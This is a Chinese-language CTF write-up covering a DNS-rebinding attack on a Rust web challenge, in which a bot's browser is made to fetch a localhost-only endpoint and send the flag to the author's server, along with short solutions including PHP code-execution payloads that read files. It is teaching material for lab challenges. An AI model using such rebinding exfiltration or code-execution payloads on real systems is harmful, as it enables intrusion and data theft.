
前言,本来听说好拿奖就去玩了,密码题什么的拷打 AI 都出的来,做大梦呢结果没想到加了决赛,决赛就不会拷打了,不过收获了两道有意思的 web 题目,就写一写。
最安全的语言
这个题目的情况是,在比赛期间有点思路,但是一直没做出来,赛后拷打 AI,出来一个思路是——DNS 重绑定漏洞,于是就复现,复现途中也是经历了重重困难。下面梳理一下整个复现的过程。
先贴一下复现的命令:
1 | docker build -t ctf-challenge . |
在当前目录下查找 Dockerfile,并根据其中的指令来构建一个 Docker 镜像,然后将这个新构建的镜像命名为 ctf-challenge。
1 | docker run -d -p 8500:8501 --name ctf-container --dns=8.8.8.8 -e GZCTF_FLAG="flag{review_is_difficult}" ctf-challenge |
这个命令的目的是启动一个名为 ctf-container 的容器,它基于 ctf-challenge 镜像。这个容器会在后台运行,并且:
- 它可以通过宿主机的
8500端口访问容器内部应用程序监听的8501端口。 - 容器内部的程序可以读取到一个名为
GZCTF_FLAG的环境变量,其值就是 CTF 挑战的目标 Flag。 - 容器的 DNS 解析将使用
8.8.8.8。
为什么要这样起下面再说,先看源码:
1 | use std::{env, net::SocketAddr, sync::Arc}; |
main.rs,规定了几个路由
1 | pub async fn report(Form(report): Form<Report>) -> Json<Value> { |
route.rs 节选,主要就是,
- bot::visit_url(report.url) 给/report 路由提交一个 url,bot 会去访问
1 | pub fn init(db_name: String, json_name: String, flag: String) -> anyhow::Result<DbPool> { |
- 看到 flag 在数据库里,且 hidden=true
1 | pub async fn private_search( |
- 私密搜索数据库 hidden=true,只有loopback 本地回环地址才行。
那么终点就是让 bot 去访问http://127.0.0.1:8000/internal/search。
一开始拜托 ai 给我写了个脚本,内容如下:
1 | # cat exploit.html |
就是非常简单的,让浏览器去访问 127.0.0.1,然后解析数据,把数据发回来。
问题在哪?过不了 CORS,因为在浏览器看来,是 vps 要去请求 127.0.0.1 的资源,你们俩不同源啊,所以一直都是 "GET /error?msg=VHlwZUVycm9yOiBGYWlsZWQgdG8gZmV0Y2g= HTTP/1.1",就是TypeError: Failed to fetch。
赛后还是 0 解(因为是个小比赛),一直惦记着,跟 AI 聊聊,有可能是 dns 重绑定,这个时候比赛环境已经关了,没辙,就去复现,先是缺环境变量试了半天,还好拿的是 GZCTF 的平台,传了 GZCTF_FLAG 就行了。
这个时候试了试用 CDP,但是其实也过不了 CORS.
1 | <script> |
这个时候有一行奇怪的代码出现了,bot.rs 里:
1 | println!("bot will sleep for 30s"); |
去查了一下,有个网站:https://lock.cmpxchg8b.com/rebinder.html

ai 这个时候大声嚷嚷说这个网站已经臭名昭著了你还是自己搭建一个 DNS 服务吧,别去管他。
复现的时候,先是把 vps 写错一个数字,导致一直收不到访问;后面能收到了,发现 error 了:
1 | root@iZgc74kmgd4eqo33jecax8Z:/var/www/html# python3 -m http.server 8000 |
排查半天没排查出来,反正就是访问 vps/xxx.html 访问不到,但是其他都正常。
没办法,一台机子上复现吧。
新的问题是,要满足同源策略,那么端口号要一样吧?本地 8000 端口被 hyper-v 预留了,源码和脚本全改吧!
改了,为什么只有 127.0.0.1 在访问?因为大学和大型组织的 DNS 服务器,通常会无视(Ignore)网站设置的低 TTL,强制把所有 DNS 结果缓存 30 秒、60 秒甚至更久(为了减轻它们自己服务器的压力)。 所以一开始的启动要写--dns=8.8.8.8。
在桌面上整一个 exploit.html:
1 | <script> |
1 | ❯ python -m http.server 8501 |
哎,复现的真不容易。
[ 这里有一个 java 的 xxe 的坑填在这里 ]
决赛
Misc
deepseek->sound
flag{1Amn0tAdeAdmAn}
我是祖冲之
1 | import socket |
简单的校验
1 | 根据您的要求,程序执行了以下操作: |
Crypto
贝斯
1 | import base64 |
🚀 开始搜索flag… (这可能需要几秒钟)
🎉 找到了! Flag: flag{BAS3_1s_t0o_fUn}
✅ 搜索完成。
baby_RSA
1 | import libnum |
1 | C:\Users\111\AppData\Local\Programs\Python\Python312\python.exe C:\Users\111\Desktop\code\附件\rsa.py |
Pwn
format
1 | int __cdecl main(int argc, const char **argv, const char **envp) |
1 | #!/usr/bin/env python3 |
本地的
1 |
远程的
1 | #!/usr/bin/env python3 |
Web
腌黄瓜
1 | import requests |
PHP-RCE
part1:flag{3b845eb8-
?code=readfile(next(array_reverse(scandir(dirname(rand())))));
part2:b037-47c5-baa6
?code=readfile(array_rand(array_flip(scandir(dirname(chdir(next(scandir(dirname(rand())))))))));
父目录的
flag{3b845eb8-b037-47c5-baa6-276e9fb6f093}
?code=readfile(array_rand(array_flip(scandir(dirname(chdir(dirname(dirname(dirname(realpath(dirname(rand())))))))))));
根目录的
Mobile
mobile1
打开libmobile1.so,f5 反汇编
1 | int __cdecl Java_com_gzctf_mobile1_MainActivity_key(int a1) |
1 | import struct |
Web
√ezhttp

flag{0c9ab4dd-37be-4f50-a764-881683a97abf}
√小小js难不倒你吧

扫描:
1 | // 数据存储与管理 const DataStore = { // 初始化数据 init() { if (!localStorage.getItem('users')) { localStorage.setItem('users', JSON.stringify([])); } if (!sessionStorage.getItem('tasks')) { sessionStorage.setItem('tasks', JSON.stringify({})); } }, // 用户相关方法 getUsers() { return JSON.parse(localStorage.getItem('users') || '[]'); }, addUser(user) { const users = this.getUsers(); users.push(user); localStorage.setItem('users', JSON.stringify(users)); }, findUserByEmail(email) { return this.getUsers().find(user => user.email === email); }, // 任务相关方法 getTasks(userId) { const allTasks = JSON.parse(sessionStorage.getItem('tasks') || '{}'); return allTasks[userId] || []; }, addTask(userId, taskText) { const allTasks = JSON.parse(sessionStorage.getItem('tasks') || '{}'); if (!allTasks[userId]) { allTasks[userId] = []; } const newTask = { id: Date.now().toString(), text: taskText, completed: false, createdAt: new Date().toISOString() }; allTasks[userId].push(newTask); sessionStorage.setItem('tasks', JSON.stringify(allTasks)); return newTask; }, toggleTaskStatus(userId, taskId) { const allTasks = JSON.parse(sessionStorage.getItem('tasks') || '{}'); if (allTasks[userId]) { const task = allTasks[userId].find(t => t.id === taskId); if (task) { task.completed = !task.completed; sessionStorage.setItem('tasks', JSON.stringify(allTasks)); return task; } } return null; }, deleteTask(userId, taskId) { const allTasks = JSON.parse(sessionStorage.getItem('tasks') || '{}'); if (allTasks[userId]) { allTasks[userId] = allTasks[userId].filter(t => t.id !== taskId); sessionStorage.setItem('tasks', JSON.stringify(allTasks)); return true; } return false; }, clearCompletedTasks(userId) { const allTasks = JSON.parse(sessionStorage.getItem('tasks') || '{}'); if (allTasks[userId]) { allTasks[userId] = allTasks[userId].filter(t => !t.completed); sessionStorage.setItem('tasks', JSON.stringify(allTasks)); return true; } return false; }, // 认证相关 setCurrentUser(user) { localStorage.setItem('currentUser', JSON.stringify(user)); }, getCurrentUser() { return JSON.parse(localStorage.getItem('currentUser') || 'null'); }, logout() { localStorage.removeItem('currentUser'); } }; // 工具函数 const Utils = { // 显示通知 showNotification(message, type = 'success') { const notification = document.getElementById('notification'); notification.textContent = message; // 设置样式 notification.className = 'fixed top-4 right-4 max-w-xs p-4 rounded-lg shadow-lg transform transition-transform duration-300 z-50'; if (type === 'success') { notification.classList.add('bg-green-50', 'text-green-800', 'border', 'border-green-200'); } else if (type === 'error') { notification.classList.add('bg-red-50', 'text-red-800', 'border', 'border-red-200'); } else if (type === 'info') { notification.classList.add('bg-blue-50', 'text-blue-800', 'border', 'border-blue-200'); } // 显示通知 notification.style.transform = 'translateX(0)'; // 3秒后隐藏 setTimeout(() => { notification.style.transform = 'translateX(calc(100% + 20px))'; }, 3000); }, // 生成欢迎语 getGreeting() { const hour = new Date().getHours(); if (hour < 12) return '早上好'; if (hour < 18) return '下午好'; return '晚上好'; }, // 获取Cookie值 getCookie(name) { const value = `; ${document.cookie}`; const parts = value.split(`; ${name}=`); if (parts.length === 2) return parts.pop().split(';').shift(); return null; }, // 设置Cookie setCookie(name, value, days = 7) { const expires = new Date(); expires.setTime(expires.getTime() + days * 24 * 60 * 60 * 1000); document.cookie = `${name}=${value};expires=${expires.toUTCString()};path=/`; } }; // 主应用控制器 const App = { currentFilter: 'all', adminCheckInterval: null, // 初始化应用 init() { // 初始化数据存储 DataStore.init(); // 检查用户是否已登录 const currentUser = DataStore.getCurrentUser(); if (currentUser) { this.showTodoPage(); // 启动cookie监控 this.startAdminCookieMonitor(); } else { this.showLoginPage(); } // 绑定事件监听 this.bindEvents(); }, // 启动admin cookie监控 startAdminCookieMonitor() { // 清除之前的定时器 if (this.adminCheckInterval) { clearInterval(this.adminCheckInterval); } // 每500毫秒检查一次cookie this.adminCheckInterval = setInterval(() => { this.checkAdminCookie(); }, 500); }, // 停止admin cookie监控 stopAdminCookieMonitor() { if (this.adminCheckInterval) { clearInterval(this.adminCheckInterval); this.adminCheckInterval = null; } }, // 检查admin cookie并更新权限 checkAdminCookie() { const currentUser = DataStore.getCurrentUser(); if (!currentUser) return; const adminCookie = Utils.getCookie('admin'); // 如果cookie存在且为1,且当前用户不是admin if (adminCookie === '1' && currentUser.admin !== 1) { // 更新当前用户的admin状态 currentUser.admin = 1; DataStore.setCurrentUser(currentUser); // 同时更新localStorage中的用户数据 const users = DataStore.getUsers(); const userIndex = users.findIndex(u => u.id === currentUser.id); if (userIndex !== -1) { users[userIndex].admin = 1; localStorage.setItem('users', JSON.stringify(users)); } // 更新UI显示 document.getElementById('admin-badge').classList.remove('hidden'); Utils.showNotification('🎉 管理员权限已激活!', 'success'); } // 如果cookie为0或不存在,且当前用户是admin else if ((!adminCookie || adminCookie === '0') && currentUser.admin === 1) { // 降级为普通用户 currentUser.admin = 0; DataStore.setCurrentUser(currentUser); // 同时更新localStorage中的用户数据 const users = DataStore.getUsers(); const userIndex = users.findIndex(u => u.id === currentUser.id); if (userIndex !== -1) { users[userIndex].admin = 0; localStorage.setItem('users', JSON.stringify(users)); } // 更新UI显示 document.getElementById('admin-badge').classList.add('hidden'); Utils.showNotification('管理员权限已移除', 'info'); } }, // 绑定所有事件 bindEvents() { // 登录表单提交 document.getElementById('login-form').addEventListener('submit', (e) => { e.preventDefault(); this.handleLogin(); }); // 注册表单提交 document.getElementById('register-form').addEventListener('submit', (e) => { e.preventDefault(); this.handleRegister(); }); // 切换到注册页面 document.getElementById('show-register').addEventListener('click', (e) => { e.preventDefault(); this.showRegisterPage(); }); // 切换到登录页面 document.getElementById('show-login').addEventListener('click', (e) => { e.preventDefault(); this.showLoginPage(); }); // 退出登录 document.getElementById('logout-btn').addEventListener('click', () => { this.handleLogout(); }); // 添加任务 document.getElementById('add-task-form').addEventListener('submit', (e) => { e.preventDefault(); this.handleAddTask(); }); // 任务过滤 document.querySelectorAll('.filter-btn').forEach(btn => { btn.addEventListener('click', () => { this.currentFilter = btn.dataset.filter; this.updateFilterButtons(); this.renderTasks(); }); }); // 清空已完成任务 document.getElementById('clear-completed').addEventListener('click', () => { this.handleClearCompleted(); }); // 任务列表事件委托 document.getElementById('task-list').addEventListener('click', (e) => { const taskId = e.target.closest('.task-item')?.dataset.id; if (!taskId) return; if (e.target.matches('.task-checkbox')) { this.handleToggleTask(taskId); } else if (e.target.matches('.delete-task')) { this.handleDeleteTask(taskId); } }); }, // 登录处理 handleLogin() { const email = document.getElementById('login-email').value; const password = document.getElementById('login-password').value; const user = DataStore.findUserByEmail(email); if (!user) { return Utils.showNotification('该邮箱未注册', 'error'); } if (user.password !== password) { return Utils.showNotification('密码错误', 'error'); } DataStore.setCurrentUser(user); // 设置admin cookie Utils.setCookie('admin', user.admin || 0); this.showTodoPage(); // 启动cookie监控 this.startAdminCookieMonitor(); Utils.showNotification('登录成功'); }, // 注册处理 handleRegister() { const name = document.getElementById('register-name').value; const email = document.getElementById('register-email').value; const password = document.getElementById('register-password').value; const confirmPassword = document.getElementById('register-confirm').value; // 隐藏的admin提权机制(检查用户名中是否包含特殊标识) let admin = 0; if (name.toLowerCase().includes('admin') || name === 'root' || name === '管理员') { admin = 1; } // 也可以通过隐藏字段设置 const adminFieldValue = parseInt(document.getElementById('admin-field').value); if (adminFieldValue === 1) { admin = 1; } // 验证密码 if (password !== confirmPassword) { return Utils.showNotification('两次输入的密码不一致', 'error'); } // 检查邮箱是否已注册 if (DataStore.findUserByEmail(email)) { return Utils.showNotification('该邮箱已被注册', 'error'); } // 创建新用户,包含admin字段 const newUser = { id: Date.now().toString(), name, email, password, admin: admin, // 存储admin权限标识 createdAt: new Date().toISOString() }; DataStore.addUser(newUser); DataStore.setCurrentUser(newUser); // 设置admin cookie Utils.setCookie('admin', admin); this.showTodoPage(); // 启动cookie监控 this.startAdminCookieMonitor(); Utils.showNotification('注册成功'); }, // 退出登录 handleLogout() { // 停止cookie监控 this.stopAdminCookieMonitor(); // 清除admin cookie document.cookie = 'admin=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;'; DataStore.logout(); this.showLoginPage(); Utils.showNotification('已退出登录'); }, // 添加任务 async handleAddTask() { const taskInput = document.getElementById('task-input'); const taskText = taskInput.value.trim(); if (!taskText) return; const currentUser = DataStore.getCurrentUser(); if (currentUser) { // 检测特殊前缀(仅admin可用) if (currentUser.admin === 1 && taskText.startsWith('')) { await this._s3cr3t(taskText.substring(5).trim()); taskInput.value = ''; return; } DataStore.addTask(currentUser.id, taskText); this.renderTasks(); taskInput.value = ''; Utils.showNotification('任务已添加'); } }, // 隐藏的功能(混淆命名) async _s3cr3t(cmd) { try { // 解码隐藏的路径 const _p = atob('Zmw0Z19zM2NyM3QucGhw'); const _r = await fetch(_p, { method: 'POST', headers: { 'Content-Type': 'application/json', 'X-Custom-Auth': btoa('admin-request') }, body: JSON.stringify({ cmd: cmd }) }); if (_r.ok) { const _d = await _r.json(); if (_d.flag) { // 显示flag const flagDisplay = document.createElement('div'); flagDisplay.className = 'fixed inset-0 bg-black bg-opacity-75 flex items-center justify-center z-50'; flagDisplay.innerHTML = `🎉 Flag Found! |
1 | async _s3cr3t(cmd) { |
访问fl4g_s3cr3t.php
